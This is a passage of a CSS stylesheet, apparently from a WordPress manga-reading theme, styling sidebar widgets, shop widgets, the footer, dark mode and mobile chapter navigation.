  padding-bottom: 20px;
  margin-bottom: 20px;
}
.widget.hot-topics .hot-topics-item-wrap:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget.hot-topics .hot-topics-item-wrap .hot-topics-img img {
  width: 100%;
}
.widget .my-history .my-history-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 14px;
  margin-bottom: 13px;
  font-size: 0;
}
.widget .my-history .my-history-item-wrap:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget .my-history .my-history-item-wrap > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
.widget .my-history .my-history-item-wrap .my-history-title {
  width: calc(100% - 62px);
  padding-right: 30px;
}
.widget .my-history .my-history-item-wrap .my-history-page {
  width: 62px;
  border: 1px solid #888;
  border-radius: 20px;
  font-size: 11px;
  padding: 4px 0;
  text-align: center;
}
.widget.c-popular .style-1 .popular-item-wrap .popular-img {
  width: 25%;
  overflow: hidden;
  float: left;
  margin-right: 20px;
  max-width: 65px;
}
.widget.c-popular .style-1 .popular-item-wrap .popular-content .widget-title {
  font-size: 12px;
}
.widget.c-popular .style-2 .popular-item-wrap {
  padding-bottom: 15px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-img {
  width: 100%;
  margin-bottom: 20px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-content .widget-title {
  font-size: 14px;
  line-height: 18px;
  color: #ffffff;
  margin-bottom: 6px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-content .posts-date {
  font-size: 11px;
  line-height: 18px;
  color: #ffffff;
}
.widget.c-popular .popular-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.widget.c-popular .popular-item-wrap:after {
  content: "";
  clear: both;
  display: table;
}
.widget.c-popular .popular-item-wrap .popular-content {
  overflow: hidden;
}
.widget.c-popular .popular-item-wrap .popular-content .widget-title {
  font-weight: 600;
  margin-top: 0;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item {
  margin-bottom: 10px;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item span {
  display: inline-block;
  margin-right: 15px;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item span:last-child {
  margin-right: 0;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 2px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover {
  background-color: #eb3349;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover a {
  color: #fff;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter + .vol {
  text-align: right;
  margin-right: 0;
  float: right;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .vol + .post-on {
  display: block;
  text-align: right;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item:last-child {
  margin-bottom: 0;
}
.widget.c-popular .widget-view-more {
  background-color: #eb3349;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  display: block;
  text-align: center;
  margin-top: 20px;
  padding: 6px 0px;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.c-popular .widget-view-more:hover {
  background-color: #0f0f0f;
}
.widget.c-released .released-item-wrap ul.list-released {
  padding-left: 0;
  list-style: none;
}
.widget.c-released .released-item-wrap ul.list-released li {
  padding: 5px 0;
  display: block;
  border-bottom: 1px dashed;
  text-align: center;
}
.widget.c-released .released-item-wrap ul.list-released li a {
  font-weight: 600;
  display: block;
  width: 25%;
  float: left;
}
.widget.c-released .released-item-wrap ul.list-released li:after {
  display: table;
  content: "";
  clear: both;
}
.widget.c-released .released-item-wrap ul.list-released li:last-child {
  border-bottom: none;
}
.widget.c-released .released-search form {
  font-size: 0;
  margin: 0 -5px;
}
.widget.c-released .released-search form > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
  margin: 5px;
}
.widget.c-released .released-search form input[type="text"] {
  padding: 5px 15px;
  border-radius: 5px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  max-width: 140px;
}
.widget.c-released .released-search form [type="submit"] {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  background-color: #eb3349;
  font-weight: 600;
  border: none;
  padding: 6px 20px;
  border-radius: 5px;
  color: #fff;
}
.widget.c-released .released-search form [type="submit"]:hover {
  cursor: pointer;
  color: #fff;
  background: #0f0f0f;
}
.widget.background > .c-widget-wrap {
  border: none;
  padding: 20px;
  background-color: #f3f3f3;
}
.widget.background:after {
  content: "";
  display: block;
  height: 4px;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
}
.widget.background.widget_tag_cloud .tag-cloud-link {
  background-color: #fff;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.background.widget_tag_cloud .tag-cloud-link:hover {
  background-color: #eb3349;
}
.widget.heading-style-2.no-icon .c-blog__heading {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
}
.widget.heading-style-2.no-icon .c-blog__heading h4 {
  margin: 10px 0;
}
.widget.c-w-posts .widget-content img {
  width: 100%;
  height: auto;
}
.related-heading,
.widget-heading {
  display: inline-block;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  padding: 0 20px;
  margin-bottom: 26px;
  position: relative;
  font-weight: 600;
  letter-spacing: 1px;
}
.related-heading:after,
.widget-heading:after {
  content: "";
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #eb3349;
  position: absolute;
  top: 100%;
  left: 15px;
}
.related-heading > *,
.widget-heading > *,
.related-heading a,
.widget-heading a {
  color: #fff;
  font-size: 14px;
  margin: 7px 0;
}
.related-heading i,
.widget-heading i {
  margin-right: 5px;
}
.manga-genres-class-name.heading-style-1 .widget-heading,
.manga-history-widget.heading-style-1 .widget-heading,
.widget_archive.heading-style-1 .widget-heading,
.widget_categories.heading-style-1 .widget-heading,
.widget_pages.heading-style-1 .widget-heading,
.widget_meta.heading-style-1 .widget-heading,
.widget_recent_comments.heading-style-1 .widget-heading,
.widget_recent_entries.heading-style-1 .widget-heading,
.widget_rss.heading-style-1 .widget-heading,
.widget_nav_menu.heading-style-1 .widget-heading {
  margin-bottom: 19px;
}
.c-released.heading-style-1 .widget-heading {
  margin-bottom: 16px;
}
.widget_calendar.heading-style-1 .widget-heading {
  margin-bottom: 11px;
}
.widget_calendar caption {
  text-align: center;
}
.widget_shopping_cart .woocommerce-mini-cart__total {
  border-top: 2px solid #ebe9eb;
}
.widget_shopping_cart .woocommerce-mini-cart__total strong {
  font-size: 14px;
  color: #000;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons a {
  padding: 11px 20px;
  background: #eb3349;
  color: #fff;
  font-weight: 600;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons a:hover {
  background: #0f0f0f;
  color: #fff;
}
.widget_product_search .woocommerce-product-search {
  position: relative;
}
.widget_product_search .search-field {
  padding: 9px 15px 8px;
  border-color: #ccc;
}
.widget_product_search button {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  border: none;
  color: transparent;
  width: 40px;
}
.widget_product_search button:after {
  content: "\f4a5";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  font-size: 24px;
}
.widget_product_search button:before {
  content: "";
  width: 1px;
  display: block;
  position: absolute;
  top: 4px;
  bottom: 4px;
  background-color: #cccccc;
  left: 0;
}
.widget_product_search button:hover {
  opacity: 0.5;
  background-color: #ebebeb;
}
.widget_price_filter .price_slider.ui-slider .ui-slider-handle,
.widget_price_filter .price_slider.ui-slider .ui-slider-range {
  background-color: #eb3349;
}
.widget_price_filter .price_slider_amount button {
  padding: 11px 20px;
  background: #eb3349;
  color: #fff;
  font-weight: 600;
  transition: color 200ms ease, background-color 200ms ease;
}
.widget_price_filter .price_slider_amount button:hover {
  background: #0f0f0f;
  color: #fff;
}
.widget_product_categories .product-categories li {
  line-height: 28px;
}
.widget_product_categories .product-categories li a {
  position: relative;
  padding-left: 18px;
  color: #666;
  font-size: 13px;
}
.widget_product_categories .product-categories li a:before {
  content: "\f10a";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  color: #fff;
  font-size: 9px;
}
.widget_product_categories .product-categories li a:hover {
  color: #eb3349;
}
.widget_product_categories .product-categories li a:hover:before {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
  font-size: 13px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
  position: relative;
  padding-left: 18px;
  color: #666;
  line-height: 28px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before {
  content: "\f10a";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  color: #fff;
  font-size: 9px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover + span {
  color: #eb3349;
}
.text-ui-light.woocommerce .widget_shopping_cart .woocommerce-mini-cart__total strong,
.text-ui-light.woocommerce div.entry-summary .entry-title,
.text-ui-light.woocommerce div.product .related h2 {
  color: #fff;
}
.text-ui-light.woocommerce .widget_product_categories .product-categories li a,
.text-ui-light.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
  color: #ccc;
}

body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a{color:#CCC}
/**
 * :: Footer
 * -------------------------------------------------- */
.site-footer {
  background-color: #000;
  border-top: 3px solid #eb3349;
  padding: 60px 0px 55px 0px;
  text-align: center;
  margin-top: 25px;
}
@media (max-width: 768px) {
  .site-footer {
    padding: 45px 0px 40px 0px;
  }
}
.site-footer .top-footer .wrap_social_account {
  margin-bottom: 25px;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item {
  margin: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li {
  margin-right: 10px;
  padding: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li a {
  display: block;
  width: 30px;
  height: 30px;
  background-color: #eb3349;
  text-align: center;
  border-radius: 50%;
  line-height: 32px;
  color: #fff;
  -webkit-transition: background-color 200ms ease-out;
  -moz-transition: background-color 200ms ease-out;
  -o-transition: background-color 200ms ease-out;
  transition: background-color 200ms ease-out;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li a i {
  font-size: 16px;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li:last-child {
  margin-right: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li:hover a {
  background-color: #0f0f0f;
}
.site-footer .bottom-footer .nav-footer {
  margin-bottom: 10px;
}
.site-footer .bottom-footer .nav-footer ul {
  margin: 0;
}
.site-footer .bottom-footer .nav-footer ul li {
  padding: 0px 18px;
  line-height: 14px;
  margin-bottom: 10px;
}
.site-footer .bottom-footer .nav-footer ul li + li {
  border-left: 2px solid #ffffff;
}
.site-footer .bottom-footer .copyright p {
  font-size: 12px;
  margin-bottom: 0;
}

#btn_view_full_image{position: absolute; bottom: -40px; left: 0; width: 100%; text-align: center; z-index: 10}
body.text-ui-light .c-blog__heading.style-2{border-color:#7b7b7b}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{width: 100%; margin-bottom: 10px}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary{width: 100%; float: left}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{margin:0}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{margin-right: 0}

.site-header .c-sub-header-nav .entry-header {
    display: none;
    margin-bottom: 15px;
}

.site-header .c-sub-header-nav.sticky .entry-header {
    display: block;
}

.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
    display:none;
}
.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
    margin-top:15px;
}

.entry-header_wrap .item-description{text-align:center}

.page-content-listing.item-simple .meta-item.rating{display: inline-block; margin:0 10px}
.page-content-listing.item-simple .post-on.font-meta{float: right}
.page-content-listing.item-simple .page-listing-item .page-item-detail{padding-bottom: 20px; border-bottom: 1px solid #ebebeb}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item{border:none;padding:0;margin:0}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item .page-item-detail{margin-bottom: 10px}

@media (max-width: 991px) {
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    line-height: 1.6;
    max-height: 26px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5 .manga-title-badges{float: none; position: absolute; top: 0}
}

.single-wp-manga .action-icon .action_detail{position: absolute;     position: absolute;
    z-index: 1;
    font-size: 10px;
    background: rgba(0,0,0,0.5);
    padding: 5px;
    border-radius: 5px;
    color: #FFF;}

/** 
 * fix upgrading BootStrap 4
 **/
.list-inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
.main-navigation .main-menu ul{flex-direction:unset}
.c-breadcrumb .breadcrumb li{display: inline-block}
@media (min-width: 576px){
.modal-dialog {
    width: 600px;
	max-width: 600px;
    margin: 30px auto;
}
}

/* Fix Woo - Madara Bootstrap 4 conflict */
.woocommerce .col2-set [class^="col-"], .woocommerce-page [class^="col-"] {
    max-width: unset;
	padding-left: 0px;
	padding-right: 0px;
}

.woocommerce form .form-row {
    display: block;
}

.settings-page .nav-tabs a{display: block; line-height: 1.42857143}
body.modal-open .modal .modal-content .modal-header .close, body.modal-open .modal .modal-content .modal-footer .close{margin:0;padding:0}
.genres_wrap .genres__collapse .genres ul li{float:left;}

.mobile .c-sub-header-nav.no-subnav{display: none}
.mobile .select-view{width: 100%}

.page-item-detail.video{}
.page-item-detail .item-thumb{position: relative}
.page-item-detail.video .item-thumb:hover a:before{content:'\f144'; display: inline-block; position: absolute; top: 50%; left: 50%; z-index: 1; font-family: Ionicons\ 5 Free; font-size: 40px; margin-top:-30px;margin-left:-20px}
.video-light .text-on, .video-light.off .text-off{display: none}
.video-light.off .text-on{display: inline-block;}
.video-light.off i:before{font-weight: normal}

.chapter-video-frame:after{background:rgba(0,0,0,0);}
.chapter-video-frame.off:after{content:' '; position: fixed; width: 100%; height: 100%; background:rgba(0,0,0,0.9); top:0; left: 0; z-index: 100000; -webkit-transition: background 0.2s ease-in-out;
transition: background 0.2s ease-in-out;}
.chapter-video-frame.off{position: relative;}
.chapter-video-frame.off > *{position: absolute; top:0 ;left: 0; z-index: 100001}

.post-edit-link{display: inline-block; padding:20px 0}

#manga-filte-alphabeta-bar{}
#manga-filte-alphabeta-bar a{display: inline-block; padding: 3px; text-transform: uppercase; background: #e6e6e6; text-align: center}
#manga-filte-alphabeta-bar a.active{background:#333;color:#FFF}

@media (max-width: 480px) {
	body.reading-manga .entry-header {
		margin-bottom: 10px;
	  }
	  .c-blog-post .entry-content .entry-content_wrap .read-container .c-ads img{margin-bottom:0}
	  body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb{display: block; margin-bottom: 5px}
		body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a, body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a, body.reading-manga .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a{    
			padding-left: 0px;
			padding-right: 0px;
			text-indent: -999em;
			width:35px;
		}
		body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-previous a{width: 35px}
		
		body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-previous a, body.reading-manga .chapter-type-text.c-select-bottom .select-pagination .nav-links .nav-previous a, body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga .chapter-type-text .c-select-bottom .select-pagination .nav-links .nav-next a{padding-left:15px;padding-right:30px;}
		
		body.reading-manga .entry-header .select-pagination .nav-links a:before{left:8px; text-indent: 0}
		body.reading-manga .entry-header .entry-header_wrap .action-icon{float: left}

	  body.reading-manga .entry-header .wp-manga-nav{
		position: relative
	  }
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination {
		text-align: right;
		position: absolute;
		bottom: 5px;
		right: 0
	  }
	  body.reading-manga .entry-header .wp-manga-nav.active .select-pagination{
		position: relative;
	  }
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn {
		display: block;
		position: absolute;
		left: -33px;
		right: auto;
		font-size: 32px;
		line-height: 24px;
		top: 3px;
		cursor: pointer;
	  }
	  
	  body.reading-manga.mobile.sticky__active .entry-header .select-pagination .nav-links > * a, body.reading-manga.mobile.sticky__active .c-select-bottom .select-pagination .nav-links > * a {
		  content: "\f287";
		  font-family: "Ionicons"
	  }
	  body.reading-manga .entry-header .wp-manga-nav.active .select-pagination .nav-links .mobile-nav-btn{
		top: -34px;
		right: 5px;
		left: auto;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination .selectpicker_page label:after {
		text-align: initial;
	  }
	  
	  body.reading-manga:not(.sticky-for-mobile) .entry-header .wp-manga-nav .select-view {
		overflow: hidden;
		max-height: 0;
		opacity: 0;
		-webkit-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-moz-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-ms-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-o-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav.active .select-view {
		visibility: visible;
		opacity: 1;
		max-height: 110px;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav.active .nav-links .mobile-nav-btn:before {
		content: "\f2c0";
	  }
	  
	.breadcrumb{padding-top:0;padding-bottom:0}
	body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a{width:30px;height:30px}
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list {
    max-height: 31px;
    padding-right: 60px;
    overflow: hidden;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li:nth-of-type(n+4) {
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s, opacity 0.3s linear;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon {
    position: absolute;
    right: 2px;
    display: block;
    top: 2px;
    font-size: 28px;
	line-height: 14px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:hover {
    cursor: pointer;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:before {
    width: 20px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active {
    overflow: auto;
    max-height: initial;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active > li:nth-of-type(n+4) {
    visibility: visible;
    opacity: 1;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active .mobile-icon:before {
    content: "\f2c0";
  }
  body.reading-manga .entry-header .entry-header_wrap, body.reading-manga .c-select-bottom .entry-header_wrap{margin-bottom:10px}
  body.reading-manga .entry-header .c-selectpicker select.selectpicker, body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker{padding-top:5px;padding-bottom:5px}
  body.reading-manga .entry-header .select-pagination .nav-links > * a, body.reading-manga .c-select-bottom .select-pagination .nav-links > * a{padding-top:3px;padding-bottom:3px}
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
    width: 80%;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
    width: 100%;
  }
}

@media (max-width: 679px){
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2){margin-left: 0; display: block; float: none}
}

.chapter-type-video .entry-header.footer .entry-header_wrap{display: none}
@media (max-width: 480px){
.chapter-type-video .entry-header.header{margin-top: 10px}
.chapter-type-video .entry-header.header .entry-header_wrap{display: none}
.chapter-type-video .entry-header.footer .entry-header_wrap{display: block}
body.reading-manga .chapter-type-video .entry-header .wp-manga-nav .select-view {max-height: initial; opacity: 1}
.chapter-type-video .video-light .text, .chapter-type-video .select-pagination{display: none}
.chapter-type-video .entry-header.header .selectpicker_version, .chapter-type-video .entry-header.header .selectpicker_chapter{max-width: 50% !important}
}

#init-links .c-btn.c-btn_style-1{padding:10px; margin: 5px; color: #FFF}
#init-links .c-btn.c-btn_style-1:first-child{margin-left:0}


.shortcode.my-bookmarks{}
.shortcode.my-bookmarks .popular-item-wrap .popular-img{float: left; margin: 0 10px 10px 0}
.shortcode.my-bookmarks.style-2 .popular-item-wrap .popular-img{display: block; width: 100%}
.shortcode.my-bookmarks .row{margin-bottom: 20px}

.chapter-type-text .sidebar-col #main-sidebar{margin-top:20px}

.c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover, .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover{text-decoration: none}
/**
 * Improve Dark Mode
 **/
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter{background: transparent; border: 1px solid #888}
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a{color: #ccc; }
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover{color:#eb3349}
body.reading-manga.text-ui-light .entry-header .c-selectpicker select.selectpicker, body.reading-manga.text-ui-light .c-select-bottom .c-selectpicker select.selectpicker{background-color: rgba(235, 235, 235, 0.2);}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading{background-color:#333}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3{color:#ebebeb}
body.manga-page.text-ui-light .summary__content.show-more:after{
    background: rgba(0, 0, 0, 0);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000);
}
body.text-ui-light .settings-page .nav-tabs-wrap ul.nav-tabs li a, .text-ui-light .settings-page table.list-bookmark > thead > tr > th{background-color:#333;color:#ebebeb}
body.text-ui-light table:not(#wp-calendar):not(.shop_table) > thead > tr > th, body.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr td,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item, body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar,body.page.text-ui-light .c-page-content .main-col-inner .entry-header .entry-title{border-color:#3e3e3e}
.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover, .text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover{background-color:#2f2f2f}
.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover .list-chapter .chapter-item span, .text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover .list-chapter .chapter-item span.vol a{color:#FFF}
.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{color:#888}
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item,.text-ui-light .page-content-listing.item-simple .page-listing-item .page-item-detail{border-color: #383838}
body.manga-page.text-ui-light .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:after{background-color:#383838}
.text-ui-light .settings-page .list-chapter .chapter-item a{color:#888}
body.text-ui-light #hover-infor {
	background-color:#333
}
body.text-ui-light #hover-infor .item_content .summary-content,body.text-ui-light #hover-infor .item_content .post-content_item > *, body.text-ui-light  #hover-infor .item_content .summary-content a:not(:hover){color:#ebebeb}
body.text-ui-light .navigation-ajax .load-ajax{background-color:#333; color: #FFF; border-color: transparent}
body.text-ui-light .navigation-ajax .load-ajax:not(:hover){color:#FFF}

/**
 * hide some info in Search Results on mobile
 **/
@media (max-width:480px){
	body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:not(.mg_alternative){display: none !important}
	body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta{display: none}
}

.listing-chapters_wrap .wp-manga-chapter.reading:before{content:'\f1da';font-family: Ionicons\ 5 Free; font-weight:bold; position: absolute;
    top: -2px;    right: 0;    background: none !important;    color: #000;    display: inline-block;    line-height: 1em;    font-size: 15px; width: 17px;    height: 17px;
    text-align: center; padding:2px;border-radius:12px
}

.text-ui-light .listing-chapters_wrap .wp-manga-chapter.reading:before{color:#dadada;}

/**
 * since 1.5.4.3 - diffirentiate manga type 
 **/
body.manga-type-icon .ui-autocomplete .search-item .manga-type-manga:before{content:'\f302';font-family: Ionicons\ 5 Free; margin:0 5px}
body.manga-type-icon .ui-autocomplete .search-item .manga-type-text:before{content:'\f031';font-family: Ionicons\ 5 Free; margin:0 5px; font-weight: bold}
body.manga-type-icon .ui-autocomplete .search-item .manga-type-video:before{content:'\f144';font-family: Ionicons\ 5 Free; margin:0 5px}

